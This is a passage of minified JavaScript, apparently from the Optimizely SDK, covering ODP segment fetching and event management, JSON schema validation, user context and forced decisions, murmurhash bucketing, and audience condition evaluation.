0===r||r.error("38"):null===(n=this.logger)||void 0===n||n.error("42"):null===(e=this.logger)||void 0===e||e.error("50","OdpEventManager")}isDataValid(t){const e=["string","number","boolean"];return Array.from(t.values()).reduce(((t,i)=>t&&(null===i||e.includes(typeof i))),!0)}processEvent(t){this.queue.push(t),this.queue.length===this.batchSize?this.flush():this.repeater.isRunning()||this.repeater.start()}}class Yt{constructor(t,e,i,n){this.type=t,this.action=e,this.identifiers=null!=i?i:new Map,this.data=null!=n?n:new Map}}const Gt=t=>t.startsWith("vuid_")&&t.length>5;class Kt extends ht{constructor(t){if(super(),this.clientEngine="javascript-sdk",this.clientVersion="6.0.0",this.segmentManager=t.segmentManager,this.eventManager=t.eventManager,this.configPromise=ut(),t.userAgentParser){const{os:e,device:i}=t.userAgentParser.parseUserAgentInfo(),n={os:e.name,os_version:e.version,device_type:i.type,model:i.model};this.userAgentData=new Map(Object.entries(n).filter((([t,e])=>null!=e&&null!=e)))}t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("OdpManager"),this.eventManager.setLogger(t.child()),this.segmentManager.setLogger(t.child())}setClientInfo(t,e){this.clientEngine=t,this.clientVersion=e}start(){if(!this.isNew())return;this.state=ct.Starting,this.eventManager.start();const t=[this.configPromise,this.eventManager.onRunning()];Promise.all(t).then((()=>{this.handleStartSuccess()})).catch((t=>{this.handleStartFailure(t)}))}makeDisposable(){super.makeDisposable(),this.eventManager.makeDisposable()}handleStartSuccess(){this.isDone()||(this.state=ct.Running,this.startPromise.resolve())}handleStartFailure(t){this.isDone()||(this.state=ct.Failed,this.startPromise.reject(t),this.stopPromise.reject(t))}stop(){this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","OdpManager"))),this.state=ct.Stopping,this.eventManager.stop(),this.eventManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)})))}updateConfig(t){return!(this.odpIntegrationConfig&&(e=this.odpIntegrationConfig,i=t,!(e.integrated!==i.integrated||e.integrated&&i.integrated&&!e.odpConfig.equals(i.odpConfig)))||this.isDone()||(this.odpIntegrationConfig=t,this.configPromise.resolve(),this.segmentManager.updateConfig(t),this.eventManager.updateConfig(t),0));var e,i}fetchQualifiedSegments(t,e=[]){return ft(this,void 0,void 0,(function*(){return Gt(t)?this.segmentManager.fetchQualifiedSegments(Vt.VUID,t,e):this.segmentManager.fetchQualifiedSegments(Vt.FS_USER_ID,t,e)}))}identifyUser(t,e){const i=new Map;let n=t,r=e;!e&&Gt(t)&&(r=t,n=void 0),r&&i.set(Vt.VUID,r),n&&i.set(Vt.FS_USER_ID,n);const o=new Yt("fullstack",$t.IDENTIFIED,i);this.sendEvent(o)}sendEvent(t){!t.identifiers.has(Vt.VUID)&&this.vuid&&t.identifiers.set(Vt.VUID,this.vuid),t.data=this.augmentCommonData(t.data),this.eventManager.sendEvent(t)}augmentCommonData(t){const e=new Map(this.userAgentData);return e.set("idempotence_id",a()),e.set("data_source_type","sdk"),e.set("data_source",this.clientEngine),e.set("data_source_version",this.clientVersion),t.forEach(((t,i)=>e.set(i,t))),e}setVuid(t){this.vuid=t,this.onRunning().then((()=>{var t;if(null===(t=this.odpIntegrationConfig)||void 0===t?void 0:t.integrated){const t=new Yt("fullstack",$t.INITIALIZED);this.sendEvent(t)}}))}}var Jt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Xt(t,e){return t(e={exports:{}},e.exports),e.exports}var Qt=Xt((function(t){var e,i;e=Jt,i=function(){var t=i;t.Integer={type:"integer"};var e={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(t,e){return i(t,e,{changing:!1})}t.validate=i,t.checkPropertyChange=function(t,e,n){return i(t,e,{changing:n||"property"})};var i=t._validate=function(t,i,n){n||(n={});var r=n.changing;function o(t){return t.type||e[t.name]==t&&t.name.toLowerCase()}var s=[];function a(t,e,i,l){var u;function c(t){s.push({property:i,message:t})}if(i+=i?"number"==typeof l?"["+l+"]":void 0===l?"":"."+l:l,("object"!=typeof e||e instanceof Array)&&(i||"function"!=typeof e)&&(!e||!o(e)))return"function"==typeof e?t instanceof e||c("is not an instance of the class/constructor "+e.name):e&&c("Invalid schema/property definition "+e),null;function h(t,e){if(t){if(!("string"!=typeof t||"any"==t||("null"==t?null===e:typeof e==t)||e instanceof Array&&"array"==t||e instanceof Date&&"date"==t||"integer"==t&&e%1==0))return[{property:i,message:e+" - "+typeof e+" value found, but a "+t+" is required"}];if(t instanceof Array){for(var n=[],r=0;r<t.length&&(n=h(t[r],e)).length;r++);if(n.length)return n}else if("object"==typeof t){var o=s;s=[],a(e,t,i);var l=s;return s=o,l}}return[]}if(r&&e.readonly&&c("is a readonly field, it can not be changed"),e.extends&&a(t,e.extends,i,l),void 0===t)e.required&&c("is missing and it is required");else if(s=s.concat(h(o(e),t)),e.disallow&&!h(e.disallow,t).length&&c(" disallowed value was matched"),null!==t){if(t instanceof Array){if(e.items){var d=e.items instanceof Array,p=e.items;for(l=0,u=t.length;l<u;l+=1)d&&(p=e.items[l]),n.coerce&&(t[l]=n.coerce(t[l],p)),s.concat(a(t[l],p,i,l))}e.minItems&&t.length<e.minItems&&c("There must be a minimum of "+e.minItems+" in the array"),e.maxItems&&t.length>e.maxItems&&c("There must be a maximum of "+e.maxItems+" in the array")}else(e.properties||e.additionalProperties)&&s.concat(function(t,e,i,o){if("object"==typeof e)for(var l in("object"!=typeof t||t instanceof Array)&&s.push({property:i,message:"an object is required"}),e)if(e.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=t.hasOwnProperty(l)?t[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=e[l];void 0===u&&c.default&&(u=t[l]=c.default),n.coerce&&l in t&&(u=t[l]=n.coerce(u,c)),a(u,c,i,l)}for(l in t){if(t.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&e&&!e[l]&&!1===o){if(n.filter){delete t[l];continue}s.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var h=e&&e[l]&&e[l].requires;h&&!(h in t)&&s.push({property:i,message:"the presence of the property "+l+" requires that "+h+" also be present"}),u=t[l],!o||e&&"object"==typeof e&&l in e||(n.coerce&&(u=t[l]=n.coerce(u,o)),a(u,o,i,l)),!r&&u&&u.$schema&&(s=s.concat(a(u,u.$schema,i,l)))}return s}(t,e.properties,i,e.additionalProperties));if(e.pattern&&"string"==typeof t&&!t.match(e.pattern)&&c("does not match the regex pattern "+e.pattern),e.maxLength&&"string"==typeof t&&t.length>e.maxLength&&c("may only be "+e.maxLength+" characters long"),e.minLength&&"string"==typeof t&&t.length<e.minLength&&c("must be at least "+e.minLength+" characters long"),void 0!==e.minimum&&typeof t==typeof e.minimum&&e.minimum>t&&c("must have a minimum value of "+e.minimum),void 0!==e.maximum&&typeof t==typeof e.maximum&&e.maximum<t&&c("must have a maximum value of "+e.maximum),e.enum){var f,m=e.enum;u=m.length;for(var g=0;g<u;g++)if(m[g]===t){f=1;break}f||c("does not have a value in the enumeration "+m.join(", "))}"number"==typeof e.maxDecimal&&t.toString().match(new RegExp("\\.[0-9]{"+(e.maxDecimal+1)+",}"))&&c("may only have "+e.maxDecimal+" digits of decimal places")}return null}return i&&a(t,i,"",r||""),!r&&t&&t.$schema&&a(t,t.$schema,"",""),{valid:!s.length,errors:s}};return t.mustBeValid=function(t){if(!t.valid)throw new TypeError(t.errors.map((function(t){return"for property "+t.property+": "+t.message})).join(", \n"))},t},t.exports?t.exports=i():e.jsonSchema=i()})).validate;const te={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0},cmab:{type:"object",required:!1,properties:{attributes:{type:"array",items:{type:"string"},required:!0}}}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}},ee={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},ie=[];class ne{constructor(t,e){this.toGraphQLJson=(t,e,i)=>['{"query" : "query {customer',`(${t} : \\"${e}\\") `,"{audiences","(subset: [",...(null==i?void 0:i.map(((t,e)=>`\\"${t}\\"${e<i.length-1?",":""}`)))||"",']) {edges {node {name state}}}}}"}'].join(""),this.requestHandler=t,e&&this.setLogger(e)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentApiManager")}fetchSegments(t,e,i,n,r){var o,s,a,l,u,c,h,d,p;return ft(this,void 0,void 0,(function*(){if(0===(null==r?void 0:r.length))return ie;const f=e+"/v3/graphql",m=this.toGraphQLJson(i,n,r),g=yield this.querySegments(t,f,m);if(!g)return null===(o=this.logger)||void 0===o||o.error("Audience segments fetch failed (network error)"),null;const _=this.parseSegmentsResponseJson(g);if(!_)return null===(s=this.logger)||void 0===s||s.error("Audience segments fetch failed (decode error)"),null;if((null===(a=_.errors)||void 0===a?void 0:a.length)>0){const{code:t,classification:e}=_.errors[0].extensions;return"INVALID_IDENTIFIER_EXCEPTION"==t?null===(l=this.logger)||void 0===l||l.error("Audience segments fetch failed (invalid identifier)"):null===(u=this.logger)||void 0===u||u.error(`Audience segments fetch failed (${e})`),null}const v=null===(d=null===(h=null===(c=null==_?void 0:_.data)||void 0===c?void 0:c.customer)||void 0===h?void 0:h.audiences)||void 0===d?void 0:d.edges;return v?v.filter((t=>"qualified"==t.node.state)).map((t=>t.node.name)):(null===(p=this.logger)||void 0===p||p.error("Audience segments fetch failed (decode error)"),null)}))}querySegments(t,e,i){return ft(this,void 0,void 0,(function*(){const n=e,r={"Content-Type":"application/json","x-api-key":t};try{const t=this.requestHandler.makeRequest(n,r,"POST",i),{statusCode:e,body:o}=yield t.responsePromise;return e>=200&&e<300?o:null}catch(t){return null}}))}parseSegmentsResponseJson(t){let e={};try{e=JSON.parse(t)}catch(t){return null}return function(t,e=te,i=!0){if("object"!=typeof t||null===t)throw new v("33");const n=Qt(t,e);if(n.valid)return!0;if(!i)return!1;if(Array.isArray(n.errors))throw new v("16",n.errors[0].property,n.errors[0].message);throw new v("24")}(e,ee,!1)?e:null}}var re;!function(t){t.IGNORE_CACHE="IGNORE_CACHE",t.RESET_CACHE="RESET_CACHE"}(re||(re={}));class oe{constructor(t,e,i){this.segmentsCache=t,this.odpSegmentApiManager=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentManager"),this.odpSegmentApiManager.setLogger(t.child())}fetchQualifiedSegments(t,e,i){var n,r;return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig)return null===(n=this.logger)||void 0===n||n.warn("37"),null;if(!this.odpIntegrationConfig.integrated)return null===(r=this.logger)||void 0===r||r.warn("42"),null;const o=this.odpIntegrationConfig.odpConfig,s=o.segmentsToCheck;if(!s||s.length<=0)return[];const a=this.makeCacheKey(t,e),l=null==i?void 0:i.includes(re.IGNORE_CACHE);if((null==i?void 0:i.includes(re.RESET_CACHE))&&this.segmentsCache.reset(),!l){const t=yield this.segmentsCache.lookup(a);if(t)return t}const u=yield this.odpSegmentApiManager.fetchSegments(o.apiKey,o.apiHost,t,e,s);return u&&!l&&this.segmentsCache.save(a,u),u}))}makeCacheKey(t,e){return`${t}-$-${e}`}updateConfig(t){this.odpIntegrationConfig=t,this.segmentsCache.reset()}}const se=Symbol(),ae=t=>{const e=(t=>{return t.segmentsCache&&(t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid cache");for(const i of["save","lookup","reset"])"function"!=typeof t[i]&&e.push("Invalid cache method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))})(t.segmentsCache),new oe(t.segmentsCache||(e=t.segmentsCacheSize,i=t.segmentsCacheTimeout,new Ut(e||1e3,i||6e5)),new ne(t.segmentRequestHandler));var e,i})(t),i=(t=>new Wt({apiManager:new qt(t.eventRequestHandler,t.eventRequestGenerator),batchSize:t.eventBatchSize||100,repeater:new vt(t.eventFlushInterval||1e4),retryConfig:{maxRetries:t.eventMaxRetries||5,backoffProvider:()=>new _t(t.eventMinBackoff||1e3,t.eventMaxBackoff||32e3,500)}}))(t);return new Kt({segmentManager:e,eventManager:i,userAgentParser:t.userAgentParser})},le=Symbol(),ue={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},ce={ACTIVATE:"ACTIVATE",DECISION:"DECISION",LOG_EVENT:"LOG_EVENT",OPTIMIZELY_CONFIG_UPDATE:"OPTIMIZELY_CONFIG_UPDATE",TRACK:"TRACK"};class he{constructor(t,e){this.logger=t,this.errorNotifier=e}report(t,...e){if("string"==typeof t)return t=new v(t,...e),void this.report(t);this.errorNotifier&&this.errorNotifier.notify(t),this.logger&&this.logger.error(t)}setLogger(t){this.logger=t}setErrorNotifier(t){this.errorNotifier=t}}class de{constructor(t){this.removerId=1,this.eventEmitter=new dt,this.removers=new Map,this.errorReporter=new he(t.logger,t.errorNotifier)}addNotificationListener(t,e){if(!(h(ce).indexOf(t)>-1))return-1;const i=this.removerId++,n=this.eventEmitter.on(t,this.wrapWithErrorReporting(t,e));return this.removers.set(i,n),i}wrapWithErrorReporting(t,e){return i=>{try{e(i)}catch(e){const i=e instanceof Error?e.message:String(e);this.errorReporter.report("29",t,i)}}}removeNotificationListener(t){const e=this.removers.get(t);return!!e&&(e(),!0)}clearAllNotificationListeners(){this.eventEmitter.removeAllListeners()}clearNotificationListeners(t){this.eventEmitter.removeListeners(t)}sendNotifications(t,e){this.eventEmitter.emit(t,e)}}var pe,fe;function me(t,e,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:t,userContext:e,reasons:i}}!function(t){t.BOOLEAN="boolean",t.DOUBLE="double",t.INTEGER="integer",t.STRING="string",t.JSON="json"}(pe||(pe={})),t.OptimizelyDecideOption=void 0,(fe=t.OptimizelyDecideOption||(t.OptimizelyDecideOption={})).DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",fe.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",fe.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",fe.INCLUDE_REASONS="INCLUDE_REASONS",fe.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES",fe.IGNORE_CMAB_CACHE="IGNORE_CMAB_CACHE",fe.RESET_CMAB_CACHE="RESET_CMAB_CACHE",fe.INVALIDATE_USER_CMAB_CACHE="INVALIDATE_USER_CMAB_CACHE";class ge{constructor({optimizely:t,userId:e,attributes:i}){this._qualifiedSegments=null,this.optimizely=t,this.userId=e,this.attributes=Object.assign({},i),this.forcedDecisionsMap={}}setAttribute(t,e){this.attributes[t]=e}getUserId(){return this.userId}getAttributes(){return Object.assign({},this.attributes)}getOptimizely(){return this.optimizely}get qualifiedSegments(){return this._qualifiedSegments}set qualifiedSegments(t){this._qualifiedSegments=t}decide(t,e=[]){return this.optimizely.decide(this.cloneUserContext(),t,e)}decideAsync(t,e){return this.optimizely.decideAsync(this.cloneUserContext(),t,e)}decideForKeys(t,e=[]){return this.optimizely.decideForKeys(this.cloneUserContext(),t,e)}decideForKeysAsync(t,e){return this.optimizely.decideForKeysAsync(this.cloneUserContext(),t,e)}decideAll(t=[]){return this.optimizely.decideAll(this.cloneUserContext(),t)}decideAllAsync(t=[]){return this.optimizely.decideAllAsync(this.cloneUserContext(),t)}trackEvent(t,e){this.optimizely.track(t,this.userId,this.attributes,e)}setForcedDecision(t,e){var i;const n=t.flagKey,r=null!==(i=t.ruleKey)&&void 0!==i?i:"$opt_null_rule_key",o={variationKey:e.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0}getForcedDecision(t){return this.findForcedDecision(t)}removeForcedDecision(t){var e;const i=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",n=t.flagKey;let r=!1;return this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]),r}removeAllForcedDecisions(){return this.forcedDecisionsMap={},!0}findForcedDecision(t){var e;let i;const n=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",r=t.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(t.flagKey)){const t=this.forcedDecisionsMap[r];if(t.hasOwnProperty(n))return i=t[n].variationKey,{variationKey:i}}return null}cloneUserContext(){const t=new ge({optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=Object.assign({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t}fetchQualifiedSegments(t){return ft(this,void 0,void 0,(function*(){const e=yield this.optimizely.fetchQualifiedSegments(this.userId,t);return this.qualifiedSegments=e,null!==e}))}isQualifiedFor(t){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(t)>-1}}var _e=Xt((function(t){!function(){const e=t=>(new TextEncoder).encode(t);function i(t,i){let n,r,o,s,a,l,u,c;for("string"==typeof t&&(t=e(t)),n=3&t.length,r=t.length-n,o=i,a=3432918353,l=461845907,c=0;c<r;)u=255&t[c]|(255&t[++c])<<8|(255&t[++c])<<16|(255&t[++c])<<24,++c,u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,s=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&s)+((58964+(s>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&t[c+2])<<16;case 2:u^=(255&t[c+1])<<8;case 1:u^=255&t[c],u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=t.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(t,i){"string"==typeof t&&(t=e(t));let n,r=t.length,o=i^r,s=0;for(;r>=4;)n=255&t[s]|(255&t[++s])<<8|(255&t[++s])<<16|(255&t[++s])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++s;switch(r){case 3:o^=(255&t[s+2])<<16;case 2:o^=(255&t[s+1])<<8;case 1:o^=255&t[s],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,t.exports=n}()}));const ve=Math.pow(2,32),ye=function(t){try{const e=_e.v3(t,1)/ve;return Math.floor(1e4*e)}catch(e){throw new v("13",t,e.message)}},be=function(t){var e,i,n,r,o;const s=[],a=t.experimentIdMap[t.experimentId].groupId;if(a){const r=t.groupIdMap[a];if(!r)throw new v("22",a);if("random"===r.policy){const o=we(r,t.bucketingId,t.userId,t.logger);if(null===o)return null===(e=t.logger)||void 0===e||e.info("User %s is not in any experiment of group %s.",t.userId,a),s.push(["User %s is not in any experiment of group %s.",t.userId,a]),{result:null,reasons:s};if(o!==t.experimentId)return null===(i=t.logger)||void 0===i||i.info("User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a]),{result:null,reasons:s};null===(n=t.logger)||void 0===n||n.info("User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a])}}const l=`${t.bucketingId}${t.experimentId}`,u=ye(l);null===(r=t.logger)||void 0===r||r.debug("Assigned bucket %s to user with bucketing ID %s.",u,t.userId),s.push(["Assigned bucket %s to user with bucketing ID %s.",u,t.userId]);const c=xe(u,t.trafficAllocationConfig);return null===c||t.variationIdMap[c]?{result:c,reasons:s}:(c&&(null===(o=t.logger)||void 0===o||o.warn("Bucketed into an invalid variation ID. Returning null."),s.push(["Bucketed into an invalid variation ID. Returning null."])),{result:null,reasons:s})},we=function(t,e,i,n){const r=`${e}${t.id}`,o=ye(r);null==n||n.debug("Assigned bucket %s to user with bucketing ID %s.",o,i);const s=t.trafficAllocation;return xe(o,s)},xe=function(t,e){for(let i=0;i<e.length;i++)if(t<e[i].endOfRange)return e[i].entityId;return null};function Le(t){return/^\d+$/.test(t)}function Te(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(e<0)&&(i<0||e<i)}function Ee(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(i<0)&&(e<0||i<e)}function Ce(t,e){let i=t,n="";if(function(t){return/\s/.test(t)}(t))return null==e||e.warn("60",t),null;if(Te(t)?(i=t.substring(0,t.indexOf("-")),n=t.substring(t.indexOf("-")+1)):Ee(t)&&(i=t.substring(0,t.indexOf("+")),n=t.substring(t.indexOf("+")+1)),"string"!=typeof i||"string"!=typeof n)return null;const r=i.split(".").length-1;if(r>2)return null==e||e.warn("60",t),null;const o=i.split(".");if(o.length!=r+1)return null==e||e.warn("60",t),null;for(const i of o)if(!Le(i))return null==e||e.warn("60",t),null;return n&&o.push(n),o}const Se=["exact","exists","gt","ge","lt","le","substring","semver_eq","semver_lt","semver_le","semver_gt","semver_ge"],ke={};ke.exact=Oe,ke.exists=function(t,e,i){return null!=e.getAttributes()[t.name]},ke.gt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>r:null},ke.ge=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>=r:null},ke.lt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<r:null},ke.le=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<=r:null},ke.substring=function(t,e,i){const n=e.getAttributes(),r=t.name,o=n[t.name],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):-1!==o.indexOf(a)},ke.semver_eq=function(t,e,i){const n=De(t,e,i);return null===n?null:0===n},ke.semver_gt=function(t,e,i){const n=De(t,e,i);return null===n?null:n>0},ke.semver_ge=function(t,e,i){const n=De(t,e,i);return null===n?null:n>=0},ke.semver_lt=function(t,e,i){const n=De(t,e,i);return null===n?null:n<0},ke.semver_le=function(t,e,i){const n=De(t,e,i);return null===n?null:n<=0};const Me=t=>({evaluate:(e,i)=>function(t,e,i){const n=e.getAttributes(),r=t.match;if(void 0!==r&&-1===Se.indexOf(r))return null==i||i.warn("60",JSON.stringify(t)),null;const o=t.name;if(!n.hasOwnProperty(o)&&"exists"!=r)return null==i||i.debug("14",JSON.stringify(t),o),null;let s;return s=r&&ke[r]||Oe,s(t,e,i)}(e,i,t)});function Pe(t){return"string"==typeof t||"boolean"==typeof t||_.isNumber(t)}function Oe(t,e,i){const n=e.getAttributes(),r=t.value,o=typeof r,s=t.name,a=n[s],l=typeof a;return!Pe(r)||_.isNumber(r)&&!_.isSafeInteger(r)?(null==i||i.warn("56",JSON.stringify(t)),null):null===a?(null==i||i.debug("25",JSON.stringify(t),s),null):Pe(a)&&o===l?_.isNumber(a)&&!_.isSafeInteger(a)?(null==i||i.warn("44",JSON.stringify(t),s),null):r===a:(null==i||i.warn("58",JSON.stringify(t),l,s),null)}function Ae(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return null!==a&&_.isSafeInteger(a)?null===o?(null==i||i.debug("25",JSON.stringify(t),r),!1):_.isNumber(o)?!!_.isSafeInteger(o)||(null==i||i.warn("44",JSON.stringify(t),r),!1):(null==i||i.warn("58",JSON.stringify(t),s,r),!1):(null==i||i.warn("56",JSON.stringify(t)),!1)}function De(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):function(t,e,i){const n=Ce(e,i),r=Ce(t,i);if(!n||!r)return null;const o=n.length;for(let i=0;i<r.length;i++){if(o<=i)return Te(t)||Ee(t)?1:-1;if(Le(n[i])){const t=parseInt(n[i]),e=parseInt(r[i]);if(t>e)return 1;if(t<e)return-1}else{if(n[i]<r[i])return Te(t)&&!Te(e)?1:-1;if(n[i]>r[i])return!Te(t)&&Te(e)?-1:1}}return Te(e)&&!Te(t)?-1:0}(a,o,i)}const Ie=["qualified"],Ne={};Ne.qualified=je;const Re=t=>({evaluate:(e,i)=>function(t,e,i){const n=t.match;if(void 0!==n&&-1===Ie.indexOf(n))return null==i||i.warn("60",JSON.stringify(t)),null;let r;return r=n&&Ne[n]||je,r(t,e)}(e,i,t)});function je(t,e){return e.isQualifiedFor(t.value)}class ze{constructor(t,e){this.logger=e,this.typeToEvaluatorMap=Object.assign(Object.assign({},t),{custom_attribute:Me(this.logger),third_party_dimension:Re(this.logger)})}evaluate(t,e,i){return!t||0===t.length||!!U(t,(t=>{var n,r;const o=e[t];if(o){null===(n=this.logger)||void 0===n||n.debug("2",t,JSON.stringify(o.conditions));const e=U(o.conditions,this.evaluateConditionWithUserAttributes.bind(this,i)),s=null===e?"UNKNOWN":e.toString().toUpperCase();return null===(r=this.logger)||void 0===r||r.debug("1",t,s),e}return null}))}evaluateConditionWithUserAttributes(t,e){var i,n;const r=this.typeToEvaluatorMap[e.type];if(!r)return null===(i=this.logger)||void 0===i||i.warn("59",JSON.stringify(e)),null;try{return r.evaluate(e,t)}catch(t){null===(n=this.logger)||void 0===n||n.error("2",e.type,t.message)}return null}}function Fe(t){return"string"==typeof t&&""!==t}class He{constructor(t,e){this.op=t,this.val=e}get(){return this.val}then(t){if("sync"===this.op){const e=t(this.val);return He.of(this.op,e.get())}return 